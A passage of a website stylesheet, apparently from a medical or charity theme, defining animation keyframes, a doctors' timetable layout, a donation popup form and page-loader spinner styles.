        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }
    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}
.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center
}
@-webkit-keyframes bounceIn {
    0%, 100%, 20%, 40%, 60%, 80% {
        -webkit-animation-timing-function: cubic-bezier(0.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(0.215, .61, .355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }
    40% {
        -webkit-transform: scale3d(.9, .9, .9);
        transform: scale3d(.9, .9, .9)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }
    80% {
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}
@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}
@keyframes fadeOutDown {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}
.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}
@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}
@-webkit-keyframes zoomInOut {
    0% {
        -webkit-transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.5)
    }
    100% {
        -webkit-transform: scale(1)
    }
}
@-moz-keyframes zoomInOut {
    0% {
        -moz-transform: scale(1)
    }
    50% {
        -moz-transform: scale(1.5)
    }
    100% {
        -moz-transform: scale(1)
    }
}
@-ms-keyframes zoomInOut {
    0% {
        -ms-transform: scale(1)
    }
    50% {
        -ms-transform: scale(1.5)
    }
    100% {
        -ms-transform: scale(1)
    }
}
@-o-keyframes zoomInOut {
    0% {
        -o-transform: scale(1)
    }
    50% {
        -o-transform: scale(1.5)
    }
    100% {
        -o-transform: scale(1)
    }
}
@keyframes zoomInOut {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.5)
    }
    100% {
        transform: scale(1)
    }
}
#materialbox-overlay {
    z-index: 999
}
input:focus:not([type]):not([readonly]), input[type="text"]:focus:not([readonly]), input[type="password"]:focus:not([readonly]), input[type="email"]:focus:not([readonly]), input[type="url"]:focus:not([readonly]), input[type="time"]:focus:not([readonly]), input[type="date"]:focus:not([readonly]), input[type="datetime-local"]:focus:not([readonly]), input[type="tel"]:focus:not([readonly]), input[type="number"]:focus:not([readonly]), input[type="search"]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
/*====================================
   Version 1.1
   ========================================*/
/*=============== Doctors Timetable Page ===================*/
.doctors-timetable {
    float: left;
    width: 100%;
}
.doctors-timetable .tabs {
    background: rgba(0, 0, 0, 0) url("../images/resource/parallax3.jpg") repeat scroll center center;
    float: left;
    height: auto;
    padding: 0 20px;
    position: relative;
    width: 100% !important;
    z-index: 1;
}
.doctors-timetable .tabs li a,
.doctors-timetable .tabs li a:hover,
.doctors-timetable .tabs li a.active:hover {
    color: #fff;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 600;
    height: auto;
    padding: 20px 23px;
    position: relative;
    text-align: center;
}
.doctors-timetable .tabs li.tab {
    height: auto
}
.doctors-timetable .tabs:before {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.doctors-timetable .tabs li a i {
    margin-right: 5px;
    opacity: 0;
    -webkit-transform: translateX(-10px);
    -moz-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    -o-transform: translateX(-10px);
    transform: translateX(-10px);
}
.doctors-timetable .tabs .indicator {
    display: none
}
.doctors-timetable .tabs li a.active i {
    opacity: 1;
    -webkit-transform: translate(0px);
    -moz-transform: translate(0px);
    -ms-transform: translate(0px);
    -o-transform: translate(0px);
    transform: translate(0px);
}
.staff-timetable {
    float: left;
    width: 100%;
}
.timetable-tab-content {
    background: #f8f8f8;
    float: left;
    padding: 100px;
    width: 100%;
    margin-bottom: -30px;
}
.doc-time {
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 30px;
}
.doc-time > img {
    display: inline-block;
    vertical-align: middle;
    width: 57.446%;
}
.doc-detail {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin-left: -13.3%;
    padding-bottom: 45px;
    text-align: center;
    vertical-align: middle;
    width: 54.893%;
}
.doc-detail > h4 {
    background: #000 none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    padding: 30px 20px 20px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
}
.doc-detail > h4 i {
    margin-right: 5px
}
.doc-detail > ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 35px 45px;
    text-align: left;
    width: 100%;
}
.doc-detail > ul li {
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.doc-detail > ul li:last-child {
    margin: 0
}
.doc-detail > ul li strong {
    color: #6e6e6e;
    float: left;
    font-family: roboto slab;
    font-size: 12px;
    font-weight: 500;
    width: 50%;
}
.doc-detail > ul li span {
    float: left;
    font-family: arimo;
    font-size: 12px;
    width: 50%;
    word-wrap: break-word;
}
.dark-btn {
    background: linear-gradient(#494a4a, #434444, #3b3c3c);
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    padding: 17px 35px;
}
.dark-btn i {
    margin-right: 5px
}
.dark-btn:hover, .dark-btn:focus {
    color: #FFF
}
.close-all-popup {
    border: 2px solid #fff;
    color: #fff;
    font-size: 17px;
    height: 45px;
    line-height: 41px;
    position: absolute;
    cursor: pointer;
    right: 37px;
    text-align: center;
    top: 80px;
    width: 45px;
    z-index: 1;
}
/*====================================
   Version 1.2
   ========================================*/
.layer14 {
    color: #1e1e1e;
    font-family: great vibes;
}
.layer14 span {
    color: #9673e4
}
.layer15 {
    background: #000;
    color: #FFF;
    font-family: roboto;
    font-weight: 500;
    font-style: italic;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
}
.layer16 {
    color: #3d3d3d;
    font-style: italic;
    font-weight: 600;
    font-family: arimo;
}
.layer16:before, .layer16:after {
    content: "\f10d";
    position: absolute;
    left: 0;
    top: 0;
    color: #919191;
    font-style: normal;
    font-family: fontawesome;
    width: 30px;
    height: 30px;
}
.layer16:after {
    content: "\f10e";
    top: auto;
    bottom: 0;
    left: auto;
    right: 0;
}
.layer17 {
    font-style: italic;
    font-family: roboto;
    font-weight: 700;
}
.layer17:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    height: 1px;
    width: 40px;
    background: #000;
}
.pageloader {
    background: rgba(255, 255, 255, 0.94);
    height: 100%;
    width: 100%;
    z-index: 10000000;
    position: fixed;
    left: 0;
    top: 0;
}
.loader {
    position: absolute;
    left: 50%;
    top: 50%;
}
.loader-styles {
    float: left;
    margin-bottom: -30px;
    text-align: center;
    width: 100%;
}
.loader-styles .loader-inner {
    display: table;
    height: 100px;
    margin: 0 auto 30px;
}
/*==== Cash Popup ====*/
.cash-popup {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 100px 40px 100px 410px;
    width: 1170px;
}
.cash-popup-inner {
    height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
    width: 100% !important;
}
.cash-popup-inner > span {
    color: #8b8b8b;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
}
.cash-popup-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 36px;
    font-weight: 900;
    margin: 10px 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.cash-popup-inner > h4 span {
    float: left;
    font-size: 20px;
    width: 100%;
}
.cash-popup-inner > p {
    display: inline-block;
    margin: 0 0 30px;
    width: 100%;
}
.cash-popup .select-wrapper input.select-dropdown {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #646464;
    font-family: arimo;
    font-size: 11px;
    height: 49px;
    margin-bottom: 0;
    padding: 0 20px;
}
.cash-popup .select-wrapper {
    background: rgba(0, 0, 0, 0) linear-gradient(#fdfdfd, #f9f9f9) repeat scroll 0 0;
    border: 1px solid #b7d6df;
    margin-bottom: 10px;
}
.select-donate-price {
    float: left;
    margin-top: 30px;
    text-align: center;
    width: 100%;
}
.select-donate-price > strong {
    color: #4d4c4c;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 15px;
    width: 100%;
}
.select-donate-price span {
    float: left;
    position: relative;
    width: 100%;
}
.button-set {
    float: left;
    width: 100%;
    position: relative;
}
.button-set a {
    background: rgba(0, 0, 0, 0) linear-gradient(#5c5c5c, #434343) repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-family: arimo;
    font-size: 11px;
    margin: 0 1px;
    padding: 13px 26px;
}
.cash-popup .select-donate-price textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #b6b6b6;
    color: #8f8f8f;
    float: left;
    font-family: arimo;
    font-size: 12px;
    height: 150px;
    margin-left: 15%;
    margin-right: 15%;
    margin-top: 40px;
    padding: 65px 20px 20px;
    position: relative;
    text-align: center;
    width: 70%;
}
.select-donate-price > span.other-amount:before,
.select-donate-price > span.other-amount:after {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #bebebe;
    content: "OR";
    font-family: roboto slab;
    font-size: 13px;
    height: 47px;
    left: 50%;
    line-height: 43px;
    margin-left: -24px;
    position: absolute;
    top: 20px;
    width: 47px;
    z-index: 2;
}
.select-donate-price > span.other-amount:after {
    background: #fff;
    border: 0 none;
    height: 57px;
    left: 50%;
    margin-left: -29px;
    top: 14px;
    width: 57px;
    z-index: -1;
}
.select-type {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.select-type > strong {
    color: #4d4c4c;
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
    width: 100%;
}
.select-type .button-set a,
.select-option .button-set a {
    font-size: 13px;
    padding: 15px 50px;
}
.select-option {
    float: left;
    width: 100%;
    margin-top: 40px;
}
.select-option strong {
    float: left;
    width: 100%;
    font-size: 15px;
    color: #4d4c4c;
    margin-bottom: 20px;
    font-family: roboto slab;
}
.select-option p {
    font-family: roboto slab;
    color: #807f7f;
    font-size: 12px;
    text-align: center;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.cash-popup input,
.cash-popup textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #d2cfcf;
    color: #a8a8a8;
    float: left;
    font-size: 11px;
    height: 49px;
    text-align: left;
    margin-bottom: 10px;
    padding: 10px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.cash-popup textarea {
    height: auto;
    min-height: 150px;
}
.personal-detail {
    float: left;
    margin-top: 50px;
    padding: 0 30px;
    width: 100%;
    text-align: center;
}
.personal-detail strong {
    float: left;
    width: 100%;
    font-family: roboto slab;
    font-size: 18px;
    color: #4d4c4c;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.personal-detail .row {
    margin: 0 -5px
}
.personal-detail .row > div {
    padding: 0 5px
}
.track3 {
    background-color: transparent;
    border-radius: 10px;
    left: -55px;
    margin-right: 2px;
    position: relative;
    width: 10px;
}
.track3:hover,
.track3.dragging {
    background: #cccccc;
    background: rgba(0, 0, 0, 0.2);
}
.handle3 {
    width: 7px;
    background: #8c8c8c;
    background: rgba(0, 0, 0, 0.45);
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    -ms-border-radius: 7px;
    -o-border-radius: 7px;
    border-radius: 7px;
    right: 0;
    -webkit-transition: width 250ms;
    transition: width 250ms;
    -moz-transition: width 250ms;
    transition: width 250ms;
    -ms-transition: width 250ms;
    transition: width 250ms;
    -o-transition: width 250ms;
    transition: width 250ms;
    transition: width 250ms;
    transition: width 250ms;
}
.track3:hover .handle3,
.track3.dragging .handle3 {
    width: 10px;
}
.creative-departments img {
    z-index: -1;
}
.creative-departments ul li:before {
    z-index: 1
}
.creative-departments .owl-nav {
    height: 0;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 2;
}
.creative-departments .owl-nav > div {
    color: transparent;
    float: left;
    height: 50px;
    margin-left: -50px;
    margin-top: -25px;
    position: relative;
    width: 30px;
}
.creative-departments .owl-nav > div:before {
    color: #535353;
    content: "\f104";
    font-family: fontawesome;
    font-size: 50px;
    height: 100%;
    left: 0;
    line-height: 50px;
    position: absolute;
    top: 0;
    width: 100%;
}
.creative-departments .owl-nav > div.owl-next:before {
    content: "\f105"
}
.creative-departments .owl-nav > div.owl-next {
    float: right;
    margin-left: 0;
    margin-right: -50px;
}
.creative-departments ul .owl-item li {
    width: 100% !important;
}
/*==== Page Loader ====*/
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: .7
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
@keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: .7
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
.ball-pulse > div:nth-child(0) {
    -webkit-animation: scale .75s -.36s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.36s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(1) {
    -webkit-animation: scale .75s -.24s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.24s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(2) {
    -webkit-animation: scale .75s -.12s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.12s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(3) {
    -webkit-animation: scale .75s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s 0s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes ball-pulse-sync {
    33% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }
    66% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
@keyframes ball-pulse-sync {
    33% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }
    66% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
.ball-pulse-sync > div:nth-child(0) {
    -webkit-animation: ball-pulse-sync .6s -.21s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.21s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(1) {
    -webkit-animation: ball-pulse-sync .6s -.14s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.14s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(2) {
    -webkit-animation: ball-pulse-sync .6s -.07s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.07s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(3) {
    -webkit-animation: ball-pulse-sync .6s 0s infinite ease-in-out;
    animation: ball-pulse-sync .6s 0s infinite ease-in-out
}
.ball-pulse-sync > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes ball-scale {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
@keyframes ball-scale {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
.ball-scale > div {
    background-color: #333;
    border-radius: 100%;
    margin: 2px;
    display: inline-block;
    height: 60px;
    width: 60px;
    -webkit-animation: ball-scale 1s 0s ease-in-out infinite;
    animation: ball-scale 1s 0s ease-in-out infinite
}
@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.ball-rotate {
    position: relative
}
.ball-rotate > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: relative
}
.ball-rotate > div:first-child {
    -webkit-animation: rotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
    animation: rotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite
}
.ball-rotate > div:after, .ball-rotate > div:before {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    content: "";
    position: absolute;
    opacity: .8
}
.ball-rotate > div:before {
    top: 0;
    left: -28px
}
.ball-rotate > div:after {
    top: 0;
    left: 25px
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
.ball-clip-rotate > div {
    border-radius: 100%;
    margin: 2px;
    border: 2px solid #333;
    border-bottom-color: transparent;
    height: 25px;
    width: 25px;
    background: 0 0 !important;
    display: inline-block;
    -webkit-animation: rotate .75s 0s linear infinite;
    animation: rotate .75s 0s linear infinite
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
@keyframes scale {
    30% {
        -webkit-transform: scale(0.3);
        transform: scale(0.3)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-clip-rotate-pulse {
    position: relative;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px)
}
.ball-clip-rotate-pulse > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%
}
.ball-clip-rotate-pulse > div:first-child {
    background: #333;
    height: 16px;
    width: 16px;
    top: 5px;
    left: -8px;
    -webkit-animation: scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
.ball-clip-rotate-pulse > div:last-child {
    position: absolute;
    width: 30px;
    height: 30px;
    left: -16px;
    top: -2px;
    background: 0 0;
    border: 2px solid;
    border-color: #333 transparent;
    -webkit-animation: rotate 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: rotate 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
.ball-clip-rotate-multiple {
    position: relative
}
.ball-clip-rotate-multiple > div {
    position: absolute;
    left: -20px;
    top: -20px;
    border: 2px solid #333;
    border-bottom-color: transparent;
    border-top-color: transparent;
    border-radius: 100%;
    height: 35px;
    width: 35px;
    -webkit-animation: rotate 1s 0s ease-in-out infinite;
    animation: rotate 1s 0s ease-in-out infinite
}
.ball-clip-rotate-multiple > div:last-child {
    display: inline-block;
    top: -10px;
    left: -10px;
    width: 15px;
    height: 15px;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    border-color: #333 transparent;
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}
@-webkit-keyframes ball-scale-ripple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
@keyframes ball-scale-ripple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
.ball-scale-ripple > div {
    height: 50px;
    width: 50px;
    border-radius: 100%;
    border: 2px solid #333;
    -webkit-animation: ball-scale-ripple 1s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple 1s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
.ball-scale-ripple-multiple {
    position: relative;
    -webkit-transform: translateY(-25px);
    -ms-transform: translateY(-25px);
    transform: translateY(-25px)
}
.ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -.8s;
    animation-delay: -.8s
}
.ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -.6s;
    animation-delay: -.6s
}
.ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -.4s;
    animation-delay: -.4s
}
.ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -.2s;
    animation-delay: -.2s
}
.ball-scale-ripple-multiple > div {
    position: absolute;
    top: -2px;
    left: -26px;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    border: 2px solid #333;
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
@-webkit-keyframes ball-beat {
    50% {
        opacity: .2;
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-beat {
    50% {
        opacity: .2;
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-beat > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    display: inline-block;
    -webkit-animation: ball-beat .7s 0s infinite linear;
    animation: ball-beat .7s 0s infinite linear
}
.ball-beat > div:nth-child(2n-1) {
    -webkit-animation-delay: -.35s !important;
    animation-delay: -.35s !important
}
@-webkit-keyframes ball-scale-multiple {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
    5% {
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
@keyframes ball-scale-multiple {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
    5% {
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
.ball-scale-multiple {
    position: relative;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px)
}
.ball-scale-multiple > div:nth-child(2) {
    -webkit-animation-delay: -.4s;
    animation-delay: -.4s
}
.ball-scale-multiple > div:nth-child(3) {
    -webkit-animation-delay: -.2s;
    animation-delay: -.2s
}
.ball-scale-multiple > div {
    background-color: #333;
    border-radius: 100%;
    position: absolute;
    left: -30px;
    top: 0;
    opacity: 0;
    margin: 0;
    width: 60px;
    height: 60px;
    -webkit-animation: ball-scale-multiple 1s 0s linear infinite;
    animation: ball-scale-multiple 1s 0s linear infinite
}
@-webkit-keyframes ball-triangle-path-1 {
    33% {
        -webkit-transform: translate(25px, -50px);
        transform: translate(25px, -50px)
    }
    66% {
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-1 {
    33% {
        -webkit-transform: translate(25px, -50px);
        transform: translate(25px, -50px)
    }
    66% {
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@-webkit-keyframes ball-triangle-path-2 {
    33% {
        -webkit-transform: translate(25px, 50px);
        transform: translate(25px, 50px)
    }
    66% {
        -webkit-transform: translate(-25px, 50px);
        transform: translate(-25px, 50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-2 {
    33% {
        -webkit-transform: translate(25px, 50px);
        transform: translate(25px, 50px)
    }
    66% {
        -webkit-transform: translate(-25px, 50px);
        transform: translate(-25px, 50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@-webkit-keyframes ball-triangle-path-3 {
    33% {
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0)
    }
    66% {
        -webkit-transform: translate(-25px, -50px);
        transform: translate(-25px, -50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-3 {
    33% {
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0)
    }
    66% {
        -webkit-transform: translate(-25px, -50px);
        transform: translate(-25px, -50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
.ball-triangle-path {
    position: relative;
    -webkit-transform: translate(-29.99px, -37.51px);
    -ms-transform: translate(-29.99px, -37.51px);
    transform: translate(-29.99px, -37.51px)
}
.ball-triangle-path > div:nth-child(1) {
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div:nth-child(2) {
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div:nth-child(3) {
